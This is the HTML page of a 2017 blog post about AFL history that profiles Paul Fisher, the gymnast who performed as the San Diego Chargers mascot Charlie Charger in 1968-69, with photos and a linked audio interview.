			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-afl-history-records" class="fusion-menu"><li  id="menu-item-6466"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6466 fusion-dropdown-menu"  data-item-id="6466"><a  href="/" class="fusion-background-highlight"><span class="menu-text">Home</span></a><ul class="sub-menu"><li  id="menu-item-6031"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6031 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/sample-page/" class="fusion-background-highlight"><span>About the Author</span></a></li><li  id="menu-item-6502"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6502 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/contact-tales-from-the-american-football-league/" class="fusion-background-highlight"><span>Email Tales from the American Football League</span></a></li><li  id="menu-item-6498"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6498 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/html-sitemap/" class="fusion-background-highlight"><span>Sitemap</span></a></li></ul></li><li  id="menu-item-6027"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6027"  data-item-id="6027"><a  href="https://talesfromtheamericanfootballleague.com/afl-interviews/" class="fusion-background-highlight"><span class="menu-text">Interviews</span></a></li><li  id="menu-item-6023"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6023"  data-item-id="6023"><a  href="https://talesfromtheamericanfootballleague.com/hall-of-fame-comparisons/" class="fusion-background-highlight"><span class="menu-text">HoF Comparisons</span></a></li><li  id="menu-item-6056"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6056 fusion-dropdown-menu"  data-item-id="6056"><a  href="https://talesfromtheamericanfootballleague.com/league-history/" class="fusion-background-highlight"><span class="menu-text">All-Time Roster</span></a><ul class="sub-menu"><li  id="menu-item-6030"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6030 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/all-time-league-roster-2/" class="fusion-background-highlight"><span>All-Time Roster</span></a></li></ul></li><li  id="menu-item-6034"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"  data-item-id="6034"><a  href="https://talesfromtheamericanfootballleague.com/autographed-afl-trading-cards/" class="fusion-background-highlight"><span class="menu-text">Autographed AFL Trading Cards</span></a></li><li  id="menu-item-6063"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6063"  data-item-id="6063"><a  href="https://talesfromtheamericanfootballleague.com/all-star-games/" class="fusion-background-highlight"><span class="menu-text">Photos</span></a></li><li  id="menu-item-6489"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6489 fusion-dropdown-menu"  data-item-id="6489"><a  href="#" class="fusion-background-highlight"><span class="menu-text">Search by Team</span></a><ul class="sub-menu"><li  id="menu-item-6487"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6487 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/boston-patriots/" class="fusion-background-highlight"><span>Boston Patriots</span></a></li><li  id="menu-item-6483"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6483 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/buffalo-bills/" class="fusion-background-highlight"><span>Buffalo Bills</span></a></li><li  id="menu-item-6490"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6490 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/cincinnati-bengals/" class="fusion-background-highlight"><span>Cincinnati Bengals</span></a></li><li  id="menu-item-6488"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6488 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/dallas-texans/" class="fusion-background-highlight"><span>Dallas Texans</span></a></li><li  id="menu-item-6491"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6491 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/denver-broncos/" class="fusion-background-highlight"><span>Denver Broncos</span></a></li><li  id="menu-item-6492"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6492 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/houston-oilers/" class="fusion-background-highlight"><span>Houston Oilers</span></a></li><li  id="menu-item-6485"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6485 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/kansas-city-chiefs/" class="fusion-background-highlight"><span>Kansas City Chiefs</span></a></li><li  id="menu-item-6494"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/los-angeles-chargers/" class="fusion-background-highlight"><span>Los Angeles Chargers</span></a></li><li  id="menu-item-6495"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6495 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/miami-dolphins/" class="fusion-background-highlight"><span>Miami Dolphins</span></a></li><li  id="menu-item-6486"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6486 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/new-york-jets/" class="fusion-background-highlight"><span>New York Jets</span></a></li><li  id="menu-item-6496"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6496 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/new-york-titans/" class="fusion-background-highlight"><span>New York Titans</span></a></li><li  id="menu-item-6484"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6484 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/oakland-raiders/" class="fusion-background-highlight"><span>Oakland Raiders</span></a></li><li  id="menu-item-6482"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6482 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/san-diego-chargers/" class="fusion-background-highlight"><span>San Diego Chargers</span></a></li></ul></li><li  id="menu-item-10082"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10082"  data-item-id="10082"><a  href="https://talesfromtheamericanfootballleague.com/johnny-robinson-hall-of-fame-experience/" class="fusion-background-highlight"><span class="menu-text">Johnny Robinson</span></a></li><li  id="menu-item-8792"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8792"  data-item-id="8792"><a  href="https://talesfromtheamericanfootballleague.com/afl-books/" class="fusion-background-highlight"><span class="menu-text">Books</span></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

			
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://talesfromtheamericanfootballleague.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
		</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Swapping Stories with Charlie Charger, an American Football League Mascot</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://talesfromtheamericanfootballleague.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://talesfromtheamericanfootballleague.com/category/american-football-league/" class="fusion-breadcrumb-link"><span >American Football League</span></a></span>, <span class="fusion-breadcrumb-item"><a href="https://talesfromtheamericanfootballleague.com/category/charlie-charger/" class="fusion-breadcrumb-link"><span >Charlie Charger</span></a></span>, <span class="fusion-breadcrumb-item"><a href="https://talesfromtheamericanfootballleague.com/category/san-diego-chargers/" class="fusion-breadcrumb-link"><span >San Diego Chargers</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">Swapping Stories with Charlie Charger, an American Football League Mascot</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: left;">
			<div class="single-navigation clearfix">
			<a href="https://talesfromtheamericanfootballleague.com/super-bowl-i-50th-anniverary/" rel="prev">Previous</a>			<a href="https://talesfromtheamericanfootballleague.com/remembering-the-chiefs-mack-lee-hill/" rel="next">Next</a>		</div>
	
					<article id="post-9119" class="post post-9119 type-post status-publish format-standard hentry category-american-football-league category-charlie-charger category-san-diego-chargers">
						
									
															<h2 class="entry-title fusion-post-title">Swapping Stories with Charlie Charger, an American Football League Mascot</h2>										<div class="post-content">
				<blockquote>
<div id="attachment_9122" style="width: 410px" class="wp-caption aligncenter"><a href="https://talesfromtheamericanfootballleague.com/wp-content/uploads/2017/01/Clowning-with-Charlie-Charger-7-15-68.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-9122" class="size-medium wp-image-9122" src="https://talesfromtheamericanfootballleague.com/wp-content/uploads/2017/01/Clowning-with-Charlie-Charger-7-15-68-400x343.jpg" alt="charlie charger" width="400" height="343" srcset="https://talesfromtheamericanfootballleague.com/wp-content/uploads/2017/01/Clowning-with-Charlie-Charger-7-15-68-250x214.jpg 250w, https://talesfromtheamericanfootballleague.com/wp-content/uploads/2017/01/Clowning-with-Charlie-Charger-7-15-68-400x343.jpg 400w, https://talesfromtheamericanfootballleague.com/wp-content/uploads/2017/01/Clowning-with-Charlie-Charger-7-15-68-600x514.jpg 600w, https://talesfromtheamericanfootballleague.com/wp-content/uploads/2017/01/Clowning-with-Charlie-Charger-7-15-68-768x658.jpg 768w, https://talesfromtheamericanfootballleague.com/wp-content/uploads/2017/01/Clowning-with-Charlie-Charger-7-15-68-1024x877.jpg 1024w" sizes="(max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-9122" class="wp-caption-text">George Gross, Scott Appleton, Ron Billingsley, Houston Ridge and Steve DeLong clown around with Paul Fisher (Charlie Charger).</p></div></blockquote>
<div id="attachment_9127" style="width: 230px" class="wp-caption alignleft"><a href="https://talesfromtheamericanfootballleague.com/wp-content/uploads/2017/01/charlie-2.jpg"><img decoding="async" aria-describedby="caption-attachment-9127" class="size-medium wp-image-9127" src="https://talesfromtheamericanfootballleague.com/wp-content/uploads/2017/01/charlie-2-220x400.jpg" alt="charlie charger" width="220" height="400" srcset="https://talesfromtheamericanfootballleague.com/wp-content/uploads/2017/01/charlie-2-137x250.jpg 137w, https://talesfromtheamericanfootballleague.com/wp-content/uploads/2017/01/charlie-2-220x400.jpg 220w, https://talesfromtheamericanfootballleague.com/wp-content/uploads/2017/01/charlie-2-563x1024.jpg 563w, https://talesfromtheamericanfootballleague.com/wp-content/uploads/2017/01/charlie-2-600x1091.jpg 600w, https://talesfromtheamericanfootballleague.com/wp-content/uploads/2017/01/charlie-2.jpg 639w" sizes="(max-width: 220px) 100vw, 220px" /></a><p id="caption-attachment-9127" class="wp-caption-text">1968 Chargers ticket with Charlie Charger character.</p></div>
<p>It has been a week since the Chargers announced their move to Los Angeles.  San Diego has been very anti-Chargers since, and understandably so.  But while I can easily write off the current ownership, I cannot cast away the organization in its entirety.  Nor would I want to.  The (first) Los Angeles and San Diego Chargers were the flagship organization in the early years of the American Football League, and while they won fewer games later in the decade, they were no less entertaining.  Hadl to Alworth, Hubbard and Post, hard-hitting Kenny Graham, and the acrobatics of Paul Fisher.</p>
<p>Wait, who?  Paul Fisher, you ask?  Ah yes.  As Clark Kent was better known as Superman, and Bruce Wayne made the streets of Gotham safe under the guise of Batman, Paul Fisher entertained crowds at football games in the late 1960s in his role as team mascot, Charlie Charger. Fisher, an accomplished high school gymnast, was on the field at Chargers home games in 1968 &amp; 1969, turning back handsprings, catching kicks during warm-ups, and generally adding to the festivity of Chargers games in the late AFL years.</p>
<p>Paul Fisher had a unique background not only as a gymnast, but one who also had football experience and enjoyed the game.  As a result, he could handle football-related tasks such as long-snapping for practice kicks and fielding punts, and doing so as Charlie Charger entertained the fans.</p>
<p>At the age of 67, Fisher is still a fan, and has fond memories of interacting with many of the AFL Chargers, including Lance Alworth, Speedy Duncan and Dennis Partee.  I had an opportunity to sit down with Fisher recently as he reminisced about his days wearing the Bolt.</p>
<audio class="wp-audio-shortcode" id="audio-9119-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://talesfromtheamericanfootballleague.com/wp-content/uploads/2017/01/20170120-102758-1.mp3?_=1" /><a href="https://talesfromtheamericanfootballleague.com/wp-content/uploads/2017/01/20170120-102758-1.mp3">https://talesfromtheamericanfootballleague.com/wp-content/uploads/2017/01/20170120-102758-1.mp3</a></audio>
<div id="attachment_9123" style="width: 310px" class="wp-caption aligncenter"><a href="https://talesfromtheamericanfootballleague.com/wp-content/uploads/2017/01/IMG_5162.jpg"><img decoding="async" aria-describedby="caption-attachment-9123" class="wp-image-9123 size-medium" src="https://talesfromtheamericanfootballleague.com/wp-content/uploads/2017/01/IMG_5162-e1484968929369-300x400.jpg" alt="charlie charger" width="300" height="400" srcset="https://talesfromtheamericanfootballleague.com/wp-content/uploads/2017/01/IMG_5162-e1484968929369-188x250.jpg 188w, https://talesfromtheamericanfootballleague.com/wp-content/uploads/2017/01/IMG_5162-e1484968929369-300x400.jpg 300w, https://talesfromtheamericanfootballleague.com/wp-content/uploads/2017/01/IMG_5162-e1484968929369-600x800.jpg 600w, https://talesfromtheamericanfootballleague.com/wp-content/uploads/2017/01/IMG_5162-e1484968929369-768x1024.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-9123" class="wp-caption-text">Paul Fisher still has his Charlie Charger uniform.</p></div>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://talesfromtheamericanfootballleague.com/author/tale2161/" title="Posts by Todd Tobias" rel="author">Todd Tobias</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2017-01-25T13:38:33-08:00</span><span>January 20th, 2017</span><span class="fusion-inline-sep">|</span><a href="https://talesfromtheamericanfootballleague.com/category/american-football-league/" rel="category tag">American Football League</a>, <a href="https://talesfromtheamericanfootballleague.com/category/charlie-charger/" rel="category tag">Charlie Charger</a>, <a href="https://talesfromtheamericanfootballleague.com/category/san-diego-chargers/" rel="category tag">San Diego Chargers</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/#comments">43 Comments</a></span></div></div>													<div class="fusion-sharing-box fusion-single-sharing-box share-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F&amp;t=Swapping%20Stories%20with%20Charlie%20Charger%2C%20an%20American%20Football%20League%20Mascot" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?text=Swapping%20Stories%20with%20Charlie%20Charger%2C%20an%20American%20Football%20League%20Mascot&amp;url=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F&amp;title=Swapping%20Stories%20with%20Charlie%20Charger%2C%20an%20American%20Football%20League%20Mascot&amp;summary=George%20Gross%2C%20Scott%20Appleton%2C%20Ron%20Billingsley%2C%20Houston%20Ridge%20and%20Steve%20DeLong%20clown%20around%20with%20Paul%20Fisher%20%28Charlie%20Charger%29.%20%0D%0A%201968%20Chargers%20ticket%20with%20Charlie%20Charger%20character.%20%0D%0A%0D%0AIt%20has%20been%20a%20week%20since%20the%20Chargers%20announced%20their" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="http://reddit.com/submit?url=https://talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/&amp;title=Swapping%20Stories%20with%20Charlie%20Charger%2C%20an%20American%20Football%20League%20Mascot" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp fusion-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr fusion-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F&amp;name=Swapping%20Stories%20with%20Charlie%20Charger%2C%20an%20American%20Football%20League%20Mascot&amp;description=George%20Gross%2C%20Scott%20Appleton%2C%20Ron%20Billingsley%2C%20Houston%20Ridge%20and%20Steve%20DeLong%20clown%20around%20with%20Paul%20Fisher%20%28Charlie%20Charger%29.%20%0D%0A%201968%20Chargers%20ticket%20with%20Charlie%20Charger%20character.%20%0D%0A%0D%0AIt%20has%20been%20a%20week%20since%20the%20Chargers%20announced%20their" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F&amp;description=George%20Gross%2C%20Scott%20Appleton%2C%20Ron%20Billingsley%2C%20Houston%20Ridge%20and%20Steve%20DeLong%20clown%20around%20with%20Paul%20Fisher%20%28Charlie%20Charger%29.%20%0D%0A%201968%20Chargers%20ticket%20with%20Charlie%20Charger%20character.%20%0D%0A%0D%0AIt%20has%20been%20a%20week%20since%20the%20Chargers%20announced%20their&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk fusion-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="http://vkontakte.ru/share.php?url=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F&amp;title=Swapping%20Stories%20with%20Charlie%20Charger%2C%20an%20American%20Football%20League%20Mascot&amp;description=George%20Gross%2C%20Scott%20Appleton%2C%20Ron%20Billingsley%2C%20Houston%20Ridge%20and%20Steve%20DeLong%20clown%20around%20with%20Paul%20Fisher%20%28Charlie%20Charger%29.%20%0D%0A%201968%20Chargers%20ticket%20with%20Charlie%20Charger%20character.%20%0D%0A%0D%0AIt%20has%20been%20a%20week%20since%20the%20Chargers%20announced%20their" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?subject=Swapping%20Stories%20with%20Charlie%20Charger%2C%20an%20American%20Football%20League%20Mascot&amp;body=https://talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						About the Author: 						<a href="https://talesfromtheamericanfootballleague.com/author/tale2161/" title="Posts by Todd Tobias" rel="author">Todd Tobias</a>																	</h3>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/d0afbe88ad4b4d5761cd55298192ad7b6d3939ffe2850b58518db2196b1193f3?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d0afbe88ad4b4d5761cd55298192ad7b6d3939ffe2850b58518db2196b1193f3?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' loading='lazy' decoding='async'/>							</div>
							<div class="description">
								Todd Tobias's interest in the American Football League began in 1998, when he wrote his master's thesis about Sid Gillman.  He created this site to educate and entertain football fans with the stories of the American Football League, 1960-1969.  You can follow Todd and get more AFL history on Twitter @TalesfromtheAFL.							</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
	
				<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://talesfromtheamericanfootballleague.com/pro-football-hall-of-fame-density-afl-vs-nfl/">Pro Football Hall of Fame Density &#8211; AFL vs. NFL</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://talesfromtheamericanfootballleague.com/pro-football-hall-of-fame-density-afl-vs-nfl/">
						Pro Football Hall of Fame Density &#8211; AFL vs. NFL					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://talesfromtheamericanfootballleague.com/pro-football-hall-of-fame-density-afl-vs-nfl/" aria-label="Pro Football Hall of Fame Density &#8211; AFL vs. NFL"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://talesfromtheamericanfootballleague.com/the-1962-union-oil-san-diego-chargers-card-set/">The 1962 Union Oil San Diego Chargers Card Set</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://talesfromtheamericanfootballleague.com/the-1962-union-oil-san-diego-chargers-card-set/">
						The 1962 Union Oil San Diego Chargers Card Set					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://talesfromtheamericanfootballleague.com/the-1962-union-oil-san-diego-chargers-card-set/" aria-label="The 1962 Union Oil San Diego Chargers Card Set"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://talesfromtheamericanfootballleague.com/afl-in-memoriam-2019/">AFL In Memoriam &#8211; 2019</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://talesfromtheamericanfootballleague.com/afl-in-memoriam-2019/">
						AFL In Memoriam &#8211; 2019					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://talesfromtheamericanfootballleague.com/afl-in-memoriam-2019/" aria-label="AFL In Memoriam &#8211; 2019"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://talesfromtheamericanfootballleague.com/wp-content/uploads/2019/11/1968-Topps-Team-Test-1-500x383.jpg" srcset="https://talesfromtheamericanfootballleague.com/wp-content/uploads/2019/11/1968-Topps-Team-Test-1-500x383.jpg 1x, https://talesfromtheamericanfootballleague.com/wp-content/uploads/2019/11/1968-Topps-Team-Test-1-500x383@2x.jpg 2x" width="500" height="383" alt="What happened to the Oakland Raiders?" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://talesfromtheamericanfootballleague.com/what-happened-to-the-oakland-raiders/">What happened to the Oakland Raiders?</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://talesfromtheamericanfootballleague.com/wp-content/uploads/2019/11/1968-Topps-Team-Test-1.jpg" data-id="10443" data-rel="iLightbox[gallery]" data-title="1968 Topps Team Test" data-caption="1968 Topps Team Test">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://talesfromtheamericanfootballleague.com/what-happened-to-the-oakland-raiders/">
						What happened to the Oakland Raiders?					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://talesfromtheamericanfootballleague.com/what-happened-to-the-oakland-raiders/" aria-label="What happened to the Oakland Raiders?"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://talesfromtheamericanfootballleague.com/was-joe-namath-the-best-in-the-afl/">Was Joe Namath the Best in the AFL?</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://talesfromtheamericanfootballleague.com/was-joe-namath-the-best-in-the-afl/">
						Was Joe Namath the Best in the AFL?					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://talesfromtheamericanfootballleague.com/was-joe-namath-the-best-in-the-afl/" aria-label="Was Joe Namath the Best in the AFL?"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													

	<div id="comments" class="comments-container">
						<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
								43 Comments							</h3>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
		<ol class="comment-list commentlist">
							<li class="trackback even thread-even depth-1" id="comment-29922">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
